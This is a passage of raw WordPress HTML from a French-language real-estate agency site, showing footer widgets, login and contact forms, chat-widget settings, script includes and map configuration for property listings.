				<a href='https://www.alfuegoglobal.com/sunshinecover-jpg/'><img width="150" height="150" src="https://www.alfuegoglobal.com/wp-content/uploads/revslider/sunshinecover-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.alfuegoglobal.com/wp-content/uploads/revslider/sunshinecover-150x150.jpg 150w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/sunshinecover-300x300.jpg 300w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/sunshinecover-100x100.jpg 100w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/sunshinecover-120x120.jpg 120w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/sunshinecover-45x45.jpg 45w, https://www.alfuegoglobal.com/wp-content/uploads/revslider/sunshinecover-36x36.jpg 36w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
</li>        </ul>
    </div><!-- #third .widget-area -->
    
    <div id="fourth" class="widget-area col-md-3">
        <ul class="xoxo">
        <li id="text-2" class="widget-container widget_text"><h4 class="widget-title-footer">Facebook</h4>			<div class="textwidget"><p><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FAlfuegoglobal%2F&#038;tabs=timeline&#038;width=300&#038;height=300&#038;small_header=false&#038;adapt_container_width=true&#038;hide_cover=false&#038;show_facepile=true&#038;appId=343970039287799" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p>
</div>
		</li>        </ul>
    </div><!-- #fourth .widget-area -->
     </div>


              <div class="sub_footer">
             <div class="sub_footer_content ">
                 <span class="copyright">
                     Copyright 2021 | Al Fuego Global. All Rights Reserved                 </span>

                 <div class="subfooter_menu">
                     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-18737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18737"><a href="https://www.alfuegoglobal.com/contact/">Contact</a></li>
<li id="menu-item-18738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18738"><a target="_blank" rel="noopener" href="https://alfuegoglobal.com:2096/">Webmail</a></li>
</ul></div>                 </div>
             </div>
         </div>
     

 </footer><!-- #colophon -->

</div> <!-- end website wrapper ed-->

    <div id="modal_login_wrapper">

        <div class="modal_login_back"></div>
        <div class="modal_login_container   wpestare_recaptcha_extra_class  "  style='height:520px;'>

            <div id="login-modal_close"></div>

                <div class="login-register-modal-image" style="background-image: url('https://www.alfuegoglobal.com/wp-content/themes/wpresidence/img/defaults/modalback.jpg')">
                    <div class="featured_gradient"></div>
                    <div class="login-register-modal-image_text">Some Nice Welcome Message</div>
                </div>

                <div class="login-register-modal-form-wrapper">


                    <div class="login_form" id="login-div_topbar">
                        <div   id="login-div-title-topbar">Sign into your account                        </div>

                        <div class="loginalert" id="login_message_area_topbar" > </div>

                        <input type="text" class="form-control" name="log" id="login_user_topbar" autofocus placeholder="Username"/>
                        <div class="password_holder">
                            <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                            <i class=" far fa-eye-slash show_hide_password"></i>
                        </div>
                        <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                                                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="c677e9d907-1769155169">

                        <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                        <div class="login-links">

                                                    </div>
                   </div>


                    <div class="login_form" id="register-div-topbar">
                        <div  id="register-div-title-topbar">Create an account</div>
                        <div class="loginalert" id="register_message_area_topbar" ></div>
                        <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" autofocus placeholder="Username"/>
                        <input type="email" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                        
                            <div class="password_holder"><input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/> <i class=" far fa-eye-slash show_hide_password"></i>
                        </div>
                            <div class="password_holder"><input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  /> <i class=" far fa-eye-slash show_hide_password"></i>
                        </div>
                            
                        
                        <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                        <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.alfuegoglobal.com/terms-of-user/" target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>

                        <div id="top_register_menu" style="float:left;transform:scale(0.75);-webkit-transform:scale(0.75);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
                        
                        <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="ab8fe16f70-1769155169">
                        <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>

                    </div>


                    <div class="login_form" id="forgot-pass-div">
                        <div   id="forgot-div-title-topbar">Reset Password</div>
                        <div class="loginalert" id="forgot_pass_area_topbar"></div>
                        <div class="loginrow">
                                <input type="email" class="form-control" name="forgot_email" id="forgot_email_topbar" autofocus placeholder="Enter Your Email Address" size="20" />
                        </div>
                        <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="ed1d6f8455" /><input type="hidden" name="_wp_http_referer" value="/properties-list-sidebar-left-2/" />                        <input type="hidden" id="postid" value="
                        17894">
                        <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>

                    </div>

                    <div class="login_modal_control">
                        <a href="#" id="widget_register_topbar">Register here!</a>
                        <a href="#" id="forgot_pass_topbar">Forgot password?</a>

                        <a href="#" id="widget_login_topbar">Back to login</a>
                        <a href="#" id="return_login_topbar">Back to login</a>
                         <input type="hidden" name="loginpop" id="loginpop" value="0">
                    </div>


            </div><!--           end form loginwrapper-->

        </div>

    </div>
<input type="hidden" id="wpestate_ajax_log_reg" value="8d3661d86c" />    <a href="#" class="backtop "><i class="fas fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fas fa-envelope"></i></a>
 
<div class="contactformwrapper hidden"> 

        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fas fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contactez-nous</h4>
        <p>Veuillez nous écrire via ce formulaire!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Votre Nom" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Votre Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Votre Téléphone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Tapez votre message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="db3d734fa0" />

        
            <div class="gpr_wrapper">
                <input type="checkbox" role="checkbox" aria-checked="false" id="wpestate_agree_gdprfooter_footer" class="wpestate_agree_gdpr" name="wpestate_agree_gdpr" />
                <label class="wpestate_gdpr_label" for="wpestate_agree_gdprfooter_footer">je consens au <a target="_blank" href="https://www.alfuegoglobal.com/">GDPR Terms</a></label></div>        <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Envoyez</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fas fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.alfuegoglobal.com/compare-listings-2/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Comparer </button>
    </form>
</div>    
<!--Compare Ends here-->  <input type="hidden" id="wpestate_ajax_filtering" value="43af8b8eab" />    <input type="hidden" id="wpestate_payments_nonce" value="486638f014" />    			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.alfuegoglobal.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"58c9ab823c","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"hover","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":0,"close_text":"Fermer","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"ac21787255","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+22899962228","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+22899962228","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"ac21787255","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"22899962228","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=22899962228","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"ac21787255","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.3.21666177809' id='chaty-front-end-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.alfuegoglobal.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2021-02-22 13:54:46+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr_BE"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir. ","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/js/bootstrap.min.js?ver=4.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/js/jquery.fancybox.pack.js?ver=4.8' id='jquery.fancybox.pack-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/js/jquery.fancybox-thumbs.js?ver=4.8' id='jquery.fancybox-thumbs-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/js/dense.min.js?ver=4.8' id='dense.min-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/js/placeholders.min.js?ver=4.8' id='placeholders.min-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/js/slideout.min.js?ver=4.8' id='slideout.min-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=wpestate_onloadCallback&#038;render=explicit&#038;hl=iw%22+async+defer&#038;ver=4.8' id='recaptcha-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/js/i18n/datepicker-fr.js?ver=4.8' id='datepicker-fr-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/js/jquery.ui.touch-punch.min.js?ver=4.8' id='touch-punch-js'></script>
<script type='text/javascript' id='mapfunctions-js-extra'>
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https:\/\/www.alfuegoglobal.com\/wp-content\/themes\/wpresidence\/css\/css-images","pin_images":"{\"idxpin\":\"https:\\\/\\\/www.alfuegoglobal.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/sale.png\",\"single_pin\":\"https:\\\/\\\/www.alfuegoglobal.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/single.png\",\"cloud_pin\":\"https:\\\/\\\/www.alfuegoglobal.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/cloud.png\",\"userpin\":\"https:\\\/\\\/www.alfuegoglobal.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/userpin.png\"}","geolocation_radius":"1000","adv_search":"1","in_text":" in ","zoom_cluster":"11","user_cluster":"yes","open_close_status":"0","open_height":"600","closed_height":"500","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["adv_actions","adv_categ","county-state","advanced_area","advanced_area","garage-surface","property_price"],"hows":["like","like","like","like","like","like","equal"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"7","adv_search_type":"1","is_half":"0","map_style":"[{\"featureType\":\"landscape.natural\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#e0efef\"}]},{\"featureType\":\"poi\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"hue\":\"#1900ff\"},{\"color\":\"#c0e8e8\"}]},{\"featureType\":\"road\",\"elementType\":\"geometry\",\"stylers\":[{\"lightness\":100},{\"visibility\":\"simplified\"}]},{\"featureType\":\"road\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit.line\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"on\"},{\"lightness\":700}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#7dcdcd\"}]}]","shortcode_map_style":"","small_slider_t":"","is_prop_list":"1","is_tax":"0","half_no_results":"No results found!","fields_no":"7","type":"TERRAIN","useprice":"no","use_price_pins_full_price":"no","use_single_image_pin":"yes","loading_results":"loading results...","geolocation_type":"1","hidden_map":"1","is_half_map_list":"0","is_normal_map_list":"1","is_adv_search":"0","ba":"BA","bd":"BD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/js/google_js/mapfunctions.js?ver=4.8' id='mapfunctions-js'></script>
<script type='text/javascript' id='wpestate_mapfunctions_base-js-extra'>
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"","hq_latitude":"6.133786","hq_longitude":"1.246285","path":"https:\/\/www.alfuegoglobal.com\/wp-content\/themes\/wpresidence\/css\/css-images","markers":"[\"ALFUEGO GLOBAL\",\"\",\"\",1,{\"url\":\"https:\\\/\\\/www.alfuegoglobal.com\\\/wp-content\\\/uploads\\\/2021\\\/10\\\/logo.png\",\"id\":\"18714\",\"height\":\"196\",\"width\":\"600\",\"thumbnail\":\"https:\\\/\\\/www.alfuegoglobal.com\\\/wp-content\\\/uploads\\\/2021\\\/10\\\/logo-150x150.png\"},\"0\",\"address\",\"none\",\"\"]","page_custom_zoom":"10","address":"B\u00e8 - rue Houlata","logo":{"url":"https:\/\/www.alfuegoglobal.com\/wp-content\/uploads\/2021\/10\/logo.png","id":"18714","height":"196","width":"600","thumbnail":"https:\/\/www.alfuegoglobal.com\/wp-content\/uploads\/2021\/10\/logo-150x150.png"},"type":"TERRAIN","title":"ALFUEGO GLOBAL"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/js/google_js/maps_base.js?ver=4.8' id='wpestate_mapfunctions_base-js'></script>
<script type='text/javascript' id='googlecode_regular-js-extra'>
/* <![CDATA[ */
var googlecode_regular_vars = {"general_latitude":"6.133786","general_longitude":"1.246285","path":"https:\/\/www.alfuegoglobal.com\/wp-content\/themes\/wpresidence\/css\/css-images","markers":"[]","idx_status":"0","page_custom_zoom":"10","generated_pins":"1","type":"TERRAIN","is_adv_search":"0","is_half_map_list":"0","is_normal_map_list":"1"};
var googlecode_regular_vars2 = {"markers2":"[[\"TERRAIN%20A%20VENDRE\",\"\",\"\",2,\"%3Cimg%20width%3D%22120%22%20height%3D%22120%22%20src%3D%22https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2014%2F05%2FH-120x120.jpg%22%20class%3D%22attachment-agent_picture_thumb%20size-agent_picture_thumb%20wp-post-image%22%20alt%3D%22%22%20decoding%3D%22async%22%20srcset%3D%22https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2014%2F05%2FH-120x120.jpg%20120w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2014%2F05%2FH-150x150.jpg%20150w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2014%2F05%2FH-45x45.jpg%2045w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2014%2F05%2FH-36x36.jpg%2036w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2014%2F05%2FH-300x300.jpg%20300w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2014%2F05%2FH-100x100.jpg%20100w%22%20sizes%3D%22%28max-width%3A%20120px%29%20100vw%2C%20120px%22%20%2F%3E\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E2.000.000%20CFA%3Cspan%20class%3D%22infocur%22%3E%2F%20H%3C%2Fspan%3E\",\"appartement\",\"ventes\",\"appartementventes\",\"https%3A%2F%2Fwww.alfuegoglobal.com%2Fannonces%2Fapartment-on-park-avenue%2F\",31,2000000,\"0\",\"0\",false,\"Appartement\",\"Ventes\",\"2M%20CFA\",\"%3Cimg%20width%3D%22105%22%20height%3D%2270%22%20src%3D%22https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2014%2F05%2FH-105x70.jpg%22%20class%3D%22attachment-widget_thumb%20size-widget_thumb%20wp-post-image%22%20alt%3D%22%22%20decoding%3D%22async%22%20srcset%3D%22https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2014%2F05%2FH-105x70.jpg%20105w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2014%2F05%2FH-300x200.jpg%20300w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2Fuploads%2F2014%2F05%2FH-1024x683.jpg%201024w%2C%20https%3A%2F%2Fwww.alfuegoglobal.com%2Fwp-content%2